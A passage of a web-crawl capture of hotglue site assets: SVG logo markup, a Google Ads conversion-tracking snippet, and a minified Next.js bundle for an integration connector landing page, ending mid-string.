9.58105 15.2475 8.79514 15.2372 8.56442C14.9162 1.34093 9.10986 0.705338 8.36525 0.600125C8.33734 0.595774 8.30933 0.593123 8.28125 0.591797C8.3729 0.649655 8.93948 1.0122 8.97089 1.03338Z" fill="url(#paint1_linear_3326_3784)"/>
<path d="M11.3848 22.3698C16.896 20.2295 14.4561 16.3164 14.4561 16.3164C15.0981 20.3295 11.3848 22.3698 11.3848 22.3698Z" fill="url(#paint2_linear_3326_3784)"/>
</g>
<path d="M56.9867 6.48489C56.7026 6.5336 56.4844 6.57833 56.332 6.6198V15.5135C56.332 16.7602 56.661 17.661 57.3191 18.2148C57.977 18.7687 58.9156 19.046 60.1346 19.046C61.1321 19.046 61.8282 18.8798 62.223 18.5474C62.6179 18.2148 62.8153 17.7856 62.8153 17.259C62.8153 16.996 62.7702 16.7708 62.6802 16.5836C62.5899 16.3967 62.4828 16.2271 62.3582 16.0745C62.1918 16.1302 61.9978 16.1752 61.7763 16.2097C61.5545 16.2443 61.3399 16.2617 61.1321 16.2617C60.7166 16.2617 60.3944 16.1856 60.1658 16.033C59.9374 15.8806 59.823 15.6246 59.823 15.2642V12.1265H61.714C62.0741 12.1265 62.3615 12.0193 62.5763 11.8043C62.7909 11.5897 62.8985 11.24 62.8985 10.7551C62.8985 10.478 62.8601 10.2252 62.7841 9.99652C62.7078 9.76804 62.6283 9.57763 62.5452 9.42507H59.823V8.09527C59.823 7.40269 59.6533 6.94911 59.3139 6.73416C58.9743 6.51958 58.5 6.41211 57.8906 6.41211C57.5716 6.41211 57.2704 6.43641 56.9867 6.48489Z" fill="#13101F"/>
<path d="M70.8166 11.3373C70.7196 11.2821 70.5777 11.2266 70.3907 11.1711C70.2037 11.1159 69.9715 11.0879 69.6945 11.0879C69.0157 11.0879 68.5065 11.2785 68.1673 11.6594C67.8276 12.0406 67.6582 12.584 67.6582 13.2907C67.6582 14.0942 67.8276 14.6724 68.1673 15.0256C68.5065 15.379 68.9394 15.5555 69.466 15.5555C70.0339 15.5555 70.4842 15.424 70.8166 15.1607V11.3373ZM69.5283 8.32422C70.318 8.32422 71.0348 8.42492 71.6791 8.6256C72.3232 8.82652 72.8667 9.08631 73.3102 9.40486C73.5872 9.59901 73.8053 9.81359 73.9647 10.049C74.1238 10.2847 74.2037 10.5892 74.2037 10.9634V18.2362C74.2037 18.9702 74.0651 19.604 73.7881 20.1374C73.5109 20.6705 73.1336 21.1141 72.6556 21.4672C72.1777 21.8206 71.6167 22.0804 70.9725 22.2465C70.3284 22.4127 69.6392 22.496 68.905 22.496C67.6442 22.496 66.6536 22.326 65.9335 21.9868C65.213 21.6472 64.853 21.0966 64.853 20.3348C64.853 20.0159 64.9185 19.7355 65.0504 19.4932C65.1818 19.2508 65.3309 19.0673 65.4971 18.9427C65.8988 19.1641 66.3524 19.351 66.8582 19.5036C67.3636 19.6559 67.8867 19.7322 68.427 19.7322C69.1751 19.7322 69.7706 19.6076 70.214 19.3582C70.6572 19.1089 70.879 18.7072 70.879 18.153V17.8205C70.3108 18.0699 69.6182 18.1945 68.8011 18.1945C68.1777 18.1945 67.5855 18.101 67.0244 17.914C66.4634 17.727 65.9714 17.4361 65.5491 17.0413C65.1263 16.6465 64.7871 16.1374 64.5309 15.514C64.2744 14.8906 64.1465 14.1496 64.1465 13.2907C64.1465 12.4457 64.2815 11.7113 64.5516 11.0879C64.8218 10.4646 65.1958 9.94875 65.6737 9.5399C66.1517 9.13141 66.7195 8.82652 67.3777 8.6256C68.0354 8.42492 68.7524 8.32422 69.5283 8.32422Z" fill="#13101F"/>
<path d="M79.9798 18.7145C79.8272 18.7421 79.6023 18.7801 79.3045 18.8288C79.0064 18.8772 78.7051 18.9016 78.4006 18.9016C78.0957 18.9016 77.8219 18.8808 77.5798 18.8392C77.3373 18.7977 77.1331 18.7145 76.9667 18.5899C76.8005 18.4652 76.6722 18.2957 76.5824 18.0809C76.4921 17.8662 76.4473 17.5857 76.4473 17.2392V5.18714C76.5996 5.15945 76.8246 5.1215 77.1227 5.07278C77.4204 5.02442 77.7217 5 78.0266 5C78.3311 5 78.6048 5.02079 78.8474 5.06238C79.0896 5.10397 79.2941 5.18714 79.4603 5.31178C79.6266 5.43642 79.7545 5.60615 79.8447 5.82085C79.9347 6.03579 79.9798 6.31626 79.9798 6.66237V18.7145Z" fill="#13101F"/>
<path d="M82.2031 8.78077C82.3414 8.73918 82.5596 8.6976 82.8576 8.65613C83.1554 8.61454 83.4635 8.59375 83.7824 8.59375C84.087 8.59375 84.3605 8.61454 84.6032 8.65613C84.8453 8.6976 85.0499 8.78077 85.2161 8.90541C85.3824 9.03017 85.5102 9.1999 85.6006 9.41448C85.6905 9.62942 85.7356 9.91001 85.7356 10.2561V14.7236C85.7356 15.2918 85.874 15.6971 86.1512 15.9393C86.4281 16.1819 86.8297 16.303 87.3565 16.303C87.675 16.303 87.9347 16.2754 88.1357 16.2198C88.3363 16.1645 88.4921 16.1092 88.6032 16.0537V8.78077C88.7415 8.73918 88.9597 8.6976 89.2577 8.65613C89.5555 8.61454 89.8636 8.59375 90.1825 8.59375C90.487 8.59375 90.7607 8.61454 91.0032 8.65613C91.2454 8.6976 91.4499 8.78077 91.6163 8.90541C91.7825 9.03017 91.9103 9.1999 92.0007 9.41448C92.0905 9.62942 92.1358 9.91001 92.1358 10.2561V16.5731C92.1358 17.266 91.8449 17.7854 91.263 18.1315C90.7779 18.4364 90.1997 18.6685 89.5279 18.8276C88.8557 18.9867 88.1253 19.0666 87.3357 19.0666C86.5876 19.0666 85.8983 18.9835 85.2681 18.8172C84.6375 18.6511 84.0941 18.3948 83.6369 18.0484C83.1798 17.7024 82.8264 17.2556 82.5772 16.7082C82.3279 16.161 82.2031 15.4996 82.2031 14.7236V8.78077Z" fill="#13101F"/>
<path d="M32.6753 5.07278C32.3772 5.1215 32.1523 5.15945 32 5.18714V17.2392C32 17.5857 32.0447 17.8662 32.135 18.0809C32.225 18.2957 32.3532 18.4652 32.5195 18.5899C32.6857 18.7145 32.89 18.7977 33.1325 18.8392C33.3746 18.8808 33.6483 18.9016 33.9532 18.9016C34.2718 18.9016 34.5799 18.8808 34.8779 18.8392C35.1757 18.7977 35.3939 18.7562 35.5325 18.7145V11.4417C35.6847 11.345 35.8858 11.2619 36.1352 11.1924C36.3845 11.1232 36.6474 11.0884 36.9247 11.0884C37.3403 11.0884 37.6901 11.2028 37.9741 11.4314C38.2579 11.6599 38.4001 12.0583 38.4001 12.6263V17.2392C38.4001 17.5857 38.4449 17.8662 38.5351 18.0809C38.6251 18.2957 38.7533 18.4652 38.9195 18.5899C39.0858 18.7145 39.29 18.7977 39.5326 18.8392C39.7748 18.8808 40.0484 18.9016 40.3533 18.9016C40.6719 18.9016 40.98 18.8808 41.278 18.8392C41.5758 18.7977 41.794 18.7562 41.9325 18.7145V12.4185C41.9325 11.0609 41.5482 10.0391 40.7793 9.3534C40.0105 8.6677 38.9403 8.32474 37.5688 8.32474C37.1254 8.32474 36.7202 8.36995 36.3533 8.45989C35.986 8.55008 35.7124 8.62975 35.5325 8.69877V6.66237C35.5325 6.31626 35.4875 6.03579 35.3974 5.82085C35.3072 5.60627 35.1792 5.43642 35.0131 5.31178C34.8467 5.18714 34.6422 5.10397 34.3999 5.06238C34.1574 5.02079 33.8837 5 33.5792 5C33.2743 5 32.973 5.02442 32.6753 5.07278Z" fill="#13101F"/>
<path d="M46.8985 8.69826C46.2336 8.94765 45.6622 9.30452 45.1842 9.7685C44.7063 10.2328 44.3355 10.797 44.0726 11.4619C43.8091 12.127 43.6777 12.8681 43.6777 13.6854C43.6777 14.5166 43.8091 15.2647 44.0726 15.9296C44.3355 16.5945 44.7063 17.1592 45.1842 17.623C45.6622 18.0874 46.2336 18.444 46.8985 18.6933C47.5635 18.9427 48.3043 19.0673 49.1219 19.0673C49.9392 19.0673 50.6805 18.9494 51.3454 18.7139C52.0103 18.4786 52.5817 18.1322 53.0596 17.675C53.5376 17.2179 53.908 16.6536 54.1713 15.9816C54.4344 15.3098 54.5661 14.5445 54.5661 13.6854C54.5661 12.8822 54.4344 12.1478 54.1713 11.4829C53.908 10.8177 53.5376 10.2535 53.0596 9.78917C52.5817 9.32532 52.0103 8.96518 51.3454 8.70865C50.6805 8.45248 49.9392 8.32422 49.1219 8.32422C48.3043 8.32422 47.5635 8.44898 46.8985 8.69826ZM47.7816 15.6283C47.4559 15.1782 47.2933 14.5305 47.2933 13.6854C47.2933 12.8542 47.4524 12.2136 47.7712 11.7633C48.0898 11.3134 48.5401 11.0879 49.1219 11.0879C49.7038 11.0879 50.1537 11.3134 50.4726 11.7633C50.7911 12.2136 50.9505 12.8542 50.9505 13.6854C50.9505 14.5166 50.7947 15.1607 50.4829 15.6179C50.1713 16.075 49.7244 16.3036 49.1427 16.3036C48.5609 16.3036 48.1069 16.0786 47.7816 15.6283Z" fill="#13101F"/>
<path d="M99.0543 10.901C98.7217 10.901 98.4341 10.9564 98.1919 11.0672C97.9494 11.1782 97.7519 11.32 97.5997 11.4931C97.4472 11.6665 97.3328 11.8604 97.2568 12.075C97.1805 12.2899 97.1354 12.5081 97.1217 12.7296L100.675 12.1478C100.633 11.8708 100.481 11.5937 100.218 11.3165C99.9546 11.0397 99.5666 10.901 99.0543 10.901ZM99.636 19.0673C98.8186 19.0673 98.0601 18.9531 97.3606 18.7245C96.661 18.496 96.0515 18.153 95.532 17.6958C95.0126 17.2387 94.6039 16.664 94.3061 15.9712C94.0081 15.2786 93.8594 14.4683 93.8594 13.5399C93.8594 12.6256 94.0081 11.8396 94.3061 11.1815C94.6039 10.5237 94.9951 9.98332 95.4802 9.56069C95.9649 9.13818 96.5191 8.82652 97.1424 8.6256C97.7658 8.42492 98.4029 8.32422 99.0543 8.32422C99.7883 8.32422 100.457 8.43532 101.06 8.65679C101.662 8.8785 102.181 9.18339 102.618 9.57097C103.054 9.95902 103.394 10.423 103.636 10.9634C103.878 11.5035 104 12.0925 104 12.7296C104 13.2007 103.868 13.5607 103.605 13.8101C103.342 14.0594 102.974 14.2187 102.504 14.288L97.3711 15.0569C97.5235 15.514 97.8351 15.8568 98.3062 16.0854C98.777 16.314 99.3173 16.4283 99.927 16.4283C100.495 16.4283 101.032 16.3556 101.537 16.2102C102.043 16.0646 102.455 15.8952 102.774 15.701C102.995 15.8396 103.182 16.0334 103.335 16.2828C103.487 16.5321 103.563 16.7955 103.563 17.0725C103.563 17.6958 103.272 18.1601 102.691 18.4647C102.247 18.7005 101.748 18.8595 101.194 18.9427C100.64 19.0257 100.121 19.0673 99.636 19.0673Z" fill="#13101F"/>
<defs>
<linearGradient id="paint0_linear_3326_3784" x1="9.22691" y1="22.341" x2="16.5324" y2="0.341362" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF2651"/>
<stop offset="0.01" stop-color="#FF2651"/>
<stop offset="1" stop-color="#FF7B2C"/>
</linearGradient>
<linearGradient id="paint1_linear_3326_3784" x1="14.92" y1="23.9431" x2="14.92" y2="-4.25875" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF7B2C"/>
<stop offset="0.99" stop-color="#FF2651"/>
<stop offset="1" stop-color="#FF2651"/>
</linearGradient>
<linearGradient id="paint2_linear_3326_3784" x1="11.3848" y1="19.3199" x2="15.0716" y2="19.3199" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF2651"/>
<stop offset="0.01" stop-color="#FF2651"/>
<stop offset="1" stop-color="#FF7B2C"/>
</linearGradient>
<clipPath id="clip0_3326_3784">
<rect width="24" height="24" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/js/conversion.js
body_size: 306
content:
// Event snippet for Booked a demo conversion page
//In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->

function gtag_report_conversion(url) {
  let callback = function () {
    if (typeof (url) != 'undefined') {
      window.location = url;
    }
  };
  window?.gtag && window?.gtag('event', 'conversion', {
    'send_to': 'AW-460426196/y8NkCJXf4bcYENSXxtsB',
    'event_callback': callback
  });
  return false;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/myob.svg
body_size: 2348
content:
<svg id="myob-logo" class="myob-logo" data-name="myob-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 116.4" aria-label="MYOB Home" data-component-info="{&quot;logoAltText&quot;:&quot;MYOB Home&quot;,&quot;logoUrl&quot;:&quot;https://www.myob.com/au&quot;}">
                <title>MYOB Home</title>
                <defs>
                    <linearGradient id="myob-logo-gradient" gradientUnits="userSpaceOnUse" x1="0" y1="58.2083" x2="283.4646" y2="58.2083">
                        <stop offset="0.36" stop-color="#6100A5"></stop>
                        <stop offset="0.4557" stop-color="#7001A0"></stop>
                        <stop offset="0.6409" stop-color="#980293"></stop>
                        <stop offset="0.8947" stop-color="#D9057E"></stop>
                        <stop offset="0.97" stop-color="#ED0677"></stop>
                    </linearGradient>
                </defs>
                <g fill="url(#myob-logo-gradient)">
                    <path d="M46.8,34.2 c-4.4-5.3-11.1-8.6-19.4-8.6C10.8,25.5,0,37.3,0,52.7V88h5.1c3.5-0.2,10.3-1.9,10.5-12V52.4c0-6.9,4.8-11.6,11.8-11.6 c10.3,0,11.4,8.2,11.4,11.6V88h5.1c3.4-0.2,10.2-1.9,10.5-11.9V52.4c0-6.9,5-11.6,11.8-11.6c10.3,0,11.5,8.2,11.5,11.6V88h5.1 c3.5-0.2,10.4-1.9,10.5-12.2V52.7c0-16-10.1-27.2-27.1-27.2C58.3,25.5,51.4,28.9,46.8,34.2"></path>
                    <path d="M138.3,33.8l-13.1,36.4l-14.3-37.7c-2.2-6-7.8-5.6-7.8-5.6H90.9l24.2,59.2c0-0.1,0-0.1-0.1-0.2 c0,0,0,0.1,0.1,0.2c0,0.1,0.1,0.2,0.1,0.2l-0.1-0.3c0.8,2.4,0.6,3.7-0.2,6.1l-0.5,1.5c-2.8,7-6.8,8.9-15.2,8.4v0.1l5.8,14.3 c10.8-0.2,19-3.8,24.4-17.3l29.1-72.2l0,0l-10.9,0c0,0,0,0,0,0C147.1,26.9,140.9,27.1,138.3,33.8"></path>
                    <path d="M170.1,57.7 c0-10.5,6.7-17.9,15-17.9c8.3,0,15,7.3,15,17.9c0,10.3-6.7,17.4-15,17.4C176.8,75.1,170.1,68,170.1,57.7 M154.5,57.6 c0,18.2,13.7,31.8,30.6,31.8c16.9,0,30.7-13.6,30.7-31.8c0-18.2-13.8-32-30.7-32C168.2,25.5,154.5,39.4,154.5,57.6"></path>
                    <path d="M236.6,57.7c0-9.7,7-17.5,15.6-17.5 c8.6,0,15.6,7.6,15.6,17.5c0,9.7-7,17.1-15.6,17.1C243.6,74.9,236.6,67.2,236.6,57.7 M233.4,0L233.4,0 c-10.6,0-12.3,7.2-12.5,10.6V88l7.5,0c6,0.1,7.4-3.7,7.5-5.9v-0.3v-0.3c4.7,5,11.2,7.8,18.6,7.8c16,0,29-13.7,29-31.7 c0-18.1-13-31.8-29-31.8c-7,0-13.2,2.6-17.9,7.1V0H233.4z"></path>
                </g>
            </svg>

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/pages/connectors/%5Btap%5D-e817cfe87668a5d3dd17.js
body_size: 8041
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4816],{567:function(e,t,n){"use strict";n.d(t,{vB:function(){return p},H5:function(){return g},ut:function(){return f},KW:function(){return b},g6:function(){return j}});var s=n(92809),r=n(30266),a=n(809),c=n.n(a),o=n(11128),i=n(28675),l=n(78553),d=n(5517),m=n(6133);function x(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,s)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?x(Object(n),!0).forEach((function(t){(0,s.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):x(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var h=o.Z.dispatch,p=function(){var e=(0,r.Z)(c().mark((function e(t,n){var s,r,a,d,x,p,f,b=arguments;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return s=b.length>2&&void 0!==b[2]&&b[2],r=b.length>3?b[3]:void 0,e.next=4,h((0,l.KY)(void 0,void 0,!0));case 4:if(a=(0,i._h)(o.Z.getState()),!(d=a&&a.find((function(e){return e.tap===t})))){e.next=15;break}return d=Object.assign(d,n),e.next=10,h((0,l.vU)(d));case 10:if("error"!==(x=e.sent).status){e.next=13;break}throw new Error(x.payload);case 13:e.next=20;break;case 15:return e.next=17,h((0,l.kI)(u({tap:t},n)));case 17:if("error"!==(p=e.sent).status){e.next=20;break}throw new Error(p.payload);case 20:return e.next=22,h((0,l.KY)());case 22:if(f=e.sent,(0,m.j)(m.F.SOURCE_CREATION_SUCCESS,{tap:t}),!s){e.next=27;break}return e.next=27,g(t,r);case 27:return e.abrupt("return",f&&f.payload);case 28:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),g=function(){var e=(0,r.Z)(c().mark((function e(t,n){var s,r;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(0,m.j)(m.F.SOURCE_CREATION_SUCCESS,{tap:t}),e.next=3,h((0,l.JD)(u({tap:t},n)));case 3:if("error"!==(s=e.sent).status){e.next=6;break}throw new Error(s.payload);case 6:return e.next=8,h((0,l.Iy)());case 8:if("error"!==(r=e.sent).status){e.next=11;break}throw new Error(r.payload);case 11:if("file"===t){e.next=14;break}return e.next=14,(0,d.hLw)(t);case 14:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),f=function(){var e=(0,r.Z)(c().mark((function e(t,n){var s,r,a,d,x;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(0,m.j)(m.F.TARGET_CREATION_SUCCESS,{target:t}),e.next=3,h((0,l.jm)(!0,void 0,void 0,!0));case 3:if(s=(0,i.fe)(o.Z.getState()),!(r=null===s||void 0===s?void 0:s.find((function(e){return e.target===t})))){e.next=14;break}return r=Object.assign(r,n),e.next=9,h((0,l.xd)(r));case 9:if("error"!==(a=e.sent).status){e.next=12;break}throw new Error(a.payload);case 12:e.next=19;break;case 14:return e.next=16,h((0,l.GF)(u({target:t},n)));case 16:if("error"!==(d=e.sent).status){e.next=19;break}throw new Error(d.payload);case 19:return e.next=21,h((0,l.jm)());case 21:if("error"!==(null===(x=e.sent)||void 0===x?void 0:x.status)){e.next=24;break}throw new Error(x.payload);case 24:return e.abrupt("return",null===x||void 0===x?void 0:x.payload);case 25:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),b=function(){var e=(0,r.Z)(c().mark((function e(t,n){var s,r;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(0,m.j)(m.F.TARGET_CREATION_SUCCESS,{target:t}),e.next=3,h((0,l.J$)(u({target:t},n)));case 3:if("error"!==(s=e.sent).status){e.next=6;break}throw new Error(s.payload);case 6:return e.next=8,h((0,l.e)(void 0,void 0,void 0,void 0,void 0,!0));case 8:if("error"!==(r=e.sent).status){e.next=11;break}throw new Error(r.payload);case 11:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),j=function(){var e=(0,r.Z)(c().mark((function e(t){var n;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,d.uWY)(t);case 2:return e.next=4,h((0,l.KY)());case 4:return n=e.sent,(0,m.j)(m.F.SOURCE_CREATION_SUCCESS,{tap:t.tap,demo:!0}),e.next=8,h((0,l.Iy)());case 8:return e.abrupt("return",n&&n.payload);case 9:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},30019:function(e,t,n){"use strict";var s=n(92809),r=n(30266),a=n(809),c=n.n(a),o=n(14723),i=n(99226),l=n(88441),d=n(23972),m=(n(567),n(67294)),x=n(5977),u=n(3821),h=n(6133),p=n(41183),g=n(85893);function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,s)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,s.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}t.Z=function(e){var t,n=e.connector,s=e.linked,a=(0,x.k6)(),f=(0,x.UO)(),j=f.envId,y=f.flowId,v=(0,m.useState)(!1),w=v[0],N=v[1],k=function(){var e=(0,r.Z)(c().mark((function e(){var t,s,r;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(null===(t=n.options)||void 0===t||!t.disabled){e.next=3;break}return(0,u.D)("Info","The ".concat(n.label," connector is not currently available. Contact hotglue support to request it!"),"info"),e.abrupt("return");case 3:if((0,h.j)(h.F.CONNECTOR_CREATION_STARTED,{envId:j,flowId:y,connector:n}),null===n||void 0===n||null===(s=n.options)||void 0===s||!s.auto_link){e.next=12;break}return N(!0),e.next=8,(0,p.$c)(n.id,{},null===(r=n.options)||void 0===r?void 0:r.auto_link);case 8:N(!1),a.push("/env/".concat(j,"/content/flows/v2/").concat(y,"/overview")),e.next=13;break;case 12:a.push("/env/".concat(j,"/content/flows/v2/").concat(y,"/connectors/").concat(n.id,"/manager#credentials"));case 13:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),O=n.icon||"//logo.clearbit.com/".concat(n.domain,"?size=36"),Z=function(e){var t,s=e.linked,r={id:"connect-".concat(n.id),style:{color:"#ffffff",fontSize:"0.625rem",height:"18px",fontWeight:"300"},variant:"contained"};return s?(0,g.jsx)(o.Z,b(b({label:"ADDED"},r),{},{sx:{backgroundColor:"#36C53C"},children:"Linked"})):null!==(t=n.options)&&void 0!==t&&t.disabled?(0,g.jsx)(o.Z,b(b({label:"REQUEST"},r),{},{sx:{backgroundColor:"#FFB624"},children:"Linked"})):null};return(0,g.jsxs)(i.Z,{width:"100%",maxWidth:"168px",height:"160px",display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",onClick:function(e){return s||w?e.stopPropagation():k()},sx:{pr:1,mr:3,mb:3,border:function(e){var t=e.palette;return"1px solid ".concat(t.common.outline)},background:function(e){var t=e.palette;return"".concat(t.background.paper)},borderRadius:2,":hover":{boxShadow:"0px 4px 4px rgb(0 39 36 / 8%)"},cursor:"pointer",position:"relative",overflow:"hidden"},children:[w&&(0,g.jsx)(l.Z,{sx:{position:"absolute",left:0,right:0,top:0}}),(s||(null===(t=n.options)||void 0===t?void 0:t.disabled))&&(0,g.jsx)(i.Z,{sx:{position:"absolute",top:8,right:8,zIndex:1},children:(0,g.jsx)(Z,{linked:s})}),(0,g.jsxs)(i.Z,{p:2,display:"flex",alignItems:"center",flexDirection:"column",children:[(0,g.jsx)("img",{style:{width:48,height:48,padding:0,objectFit:"contain"},src:O}),(0,g.jsx)(d.Z,{variant:"body2",fontSize:"0.85rem",color:"text.main",align:"center",pt:2,px:2,width:"160px",children:n.label})]}),n.version&&(0,g.jsx)(i.Z,{sx:{position:"absolute",bottom:8,right:8},children:(0,g.jsx)(o.Z,{label:n.version,size:"small",sx:{color:function(e){return e.palette.text.lightish},fontSize:"0.625rem",height:"18px",fontWeight:"300"}})})]})}},41183:function(e,t,n){"use strict";n.d(t,{$c:function(){return p},vA:function(){return g},kO:function(){return f}});var s=n(92809),r=n(30266),a=n(809),c=n.n(a),o=n(11128),i=n(28675),l=n(78553),d=n(5517),m=n(6133);function x(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,s)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?x(Object(n),!0).forEach((function(t){(0,s.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):x(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var h=o.Z.dispatch,p=function(){var e=(0,r.Z)(c().mark((function e(t,n){var s,r,a,d,x,p,f,b,j,y=arguments;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return s=y.length>2&&void 0!==y[2]&&y[2],r=y.length>3?y[3]:void 0,a=y.length>4?y[4]:void 0,e.next=5,h("target"===a?(0,l.yc)(!0,void 0,void 0,void 0,!0):(0,l.Gu)(void 0,void 0,!0));case 5:if(d="target"===a?(0,i.fe)(o.Z.getState()):(0,i.IR)(o.Z.getState()),!(x=d&&d.find((function(e){return(null===e||void 0===e?void 0:e.id)===t})))){e.next=16;break}return p=Object.assign(x,n),e.next=11,h("target"===a?(0,l._K)(p):(0,l.Al)(p));case 11:if("error"!==(f=e.sent).status){e.next=14;break}throw new Error(f.payload);case 14:e.next=21;break;case 16:return e.next=18,h("target"===a?(0,l.Q7)(u({id:t},n)):(0,l.py)(u({id:t},n)));case 18:if("error"!==(b=e.sent).status){e.next=21;break}throw new Error(b.payload);case 21:return e.next=23,h("target"===a?(0,l.yc)():(0,l.Gu)());case 23:if(j=e.sent,(0,m.j)(m.F.CONNECTOR_CREATION_SUCCESS,{id:t}),!s){e.next=28;break}return e.next=28,g(t,r);case 28:return e.abrupt("return",j&&j.payload);case 29:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),g=function(){var e=(0,r.Z)(c().mark((function e(t,n){var s,r;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(0,m.j)(m.F.CONNECTOR_CREATION_SUCCESS,{id:t}),e.next=3,h((0,l.mN)(u({id:t},n)));case 3:if("error"!==(s=e.sent).status){e.next=6;break}throw new Error(s.payload);case 6:return e.next=8,h((0,l.PH)());case 8:if("error"!==(r=e.sent).status){e.next=11;break}throw new Error(r.payload);case 11:return e.next=13,(0,d.xDN)(t);case 13:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),f=function(){var e=(0,r.Z)(c().mark((function e(t){var n;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,d.S$G)(t);case 2:return e.next=4,h((0,l.Gu)());case 4:return n=e.sent,(0,m.j)(m.F.SOURCE_CREATION_SUCCESS,{tap:t.id,demo:!0}),e.next=8,h((0,l.PH)());case 8:return e.abrupt("return",n&&n.payload);case 9:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},48740:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return B},default:function(){return Y}});var s=n(92809),r=n(67294),a=n(9008),c=n(41664),o=n(20761),i=n(18377),l=n(77331),d=n(96506),m=n(78678),x=n(85578),u=n(16651),h=n(22715),p=n(91057),g=n(67720),f=n(44157),b="/_next/static/image/src/assets/icons/arrow.731de6de473e786d4c8b4ece990ee81f.svg",j=n(208),y=n.n(j),v=n(93615),w=n(48683),N=n(41353),k=n(78636),O=n(74498),Z=n(47773),S=n(11685),E="/_next/static/image/src/assets/img/landing/widget.d32a968b6231d3ba0bb2cea34f97f86b.png",C="/_next/static/image/src/assets/img/icons/landing/choose.989c5c0d1deecb082e9a816cf43ab0ad.svg",_="/_next/static/image/src/assets/img/icons/landing/format.9253512678a012ae5ea3dde4ca0f7bd5.svg",P="/_next/static/image/src/assets/img/icons/landing/backend.d678f568426ace6358bcf2f6cecb5024.svg",z="/_next/static/image/src/assets/img/icons/landing/embed.2a74c15fe2be2bd2c08732eac6d8f47c.svg",I=n(46133),D=n(35915),R=n(95704),A=(n(38984),n(91498)),T=n(43345),F=n(18666),U=(n(30019),n(85893));function L(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,s)}return n}function W(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?L(Object(n),!0).forEach((function(t){(0,s.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):L(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var B=!0,Y=function(e){var t,n=e.source,j=e.sourceFields,L=e.similarSources,B=e.catalog,Y=(0,r.useState)(B),G=Y[0],M=Y[1],H=(0,r.useState)(B),K=H[0],$=H[1],q=(0,r.useState)(""),Q=q[0],J=q[1],X=(0,r.useState)({}),V=X[0],ee=X[1];(0,r.useEffect)((function(){$(B)}),[B]);var te=n.tap,ne=n.capabilities,se=void 0===ne?[]:ne,re=j.fields,ae="Embedded ".concat(n.label," Integration | hotglue"),ce=n.description||"Enable users to connect their ".concat(n.label," data to your product in minutes, without querying the ").concat(n.label," API yourself."),oe=!0===n.disabled&&!O.find((function(e){return e.target===n.tap}))&&"community"!==n.connector_type&&"airbyte"!==n.connector_type,ie="airbyte"===n.connector_type||"community"===n.connector_type,le=ie?n.external_repo_url:n.docs||"https://docs.hotglue.com/connectors/".concat(te),de=ie?"View on GitHub":"Read the 